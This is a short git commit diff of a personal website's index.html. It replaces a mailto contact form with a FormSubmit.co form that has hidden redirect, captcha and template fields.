
==== commit 313e7ab4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -150,10 +150,7 @@
 //-->
 </script>
 
-      <form id="contactform" action="mailto:kessler081@gmail.com" method="post" enctype="text/plain">
-<!-- form inputs go here -->
-<input type="submit" value="Submit">
-</form>
+      <form id="form" action="https://formsubmit.co/kessler081@gmail.com" method="POST">
         <input type="hidden" name="_next" value="#">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
